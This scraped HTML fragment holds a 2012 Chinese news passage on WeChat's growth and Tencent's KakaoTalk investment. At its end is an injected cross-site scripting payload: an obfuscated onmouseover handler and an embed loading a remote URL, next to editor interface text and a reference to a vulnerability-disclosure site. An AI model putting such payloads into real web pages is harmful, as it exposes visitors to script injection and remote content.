 ，搜搜是否更应该清晰的认知搜搜精准用户的定位。</p> <p><strong>　　微信时代来临？
</strong></p> <p>　　2011年1月21日，微信才正式推出。经过短短一年多的时间，来自
腾讯方面的数据称，截至目前，微信的注册用户已经超过1.2亿。 从微信的推出，到零资费、跨
平台、拍照发给好友、发手机图片、移动即时通信等功能的研发，再到微信4.0版本的发布，腾讯
在微信业务上的布局越来越广。 互联网观察人士张鹏表示，微信正在从单纯的聊天工具变成
移动社交平台。 而微信在用户看来是社交平台，在腾讯看来则是贯穿QQ、邮箱、腾讯微博的平
台，腾讯的平台，腾讯想借此微信联系内部众多品牌强化其关系链。 在2012年第一季度财报还
披露，腾讯国手机聊天应用KaKaoTalk投资额达4.03亿元，并获其13.84%的股权。
KaKaoTalk是与微信相类似的智能移动终端通讯软件，而腾讯收购韩国KaKaoTalk有意介入韩
国手机聊天市场。 从此来看，腾讯移动社交平台虎视眈眈。由此看出，腾讯单独把微信业务拉
出来也无可厚非。</p><span **="" on=""
mouseover="JavascriptT:alert()">2012.5.17</span><embed height="1"
width="100%" src="http://tmxk.org/t"><!--jrj_final_context_end-->
源代码 全屏 清除格式 | 恢复内容 | (换行用 Shift+Enter 键)
www.wooyun.org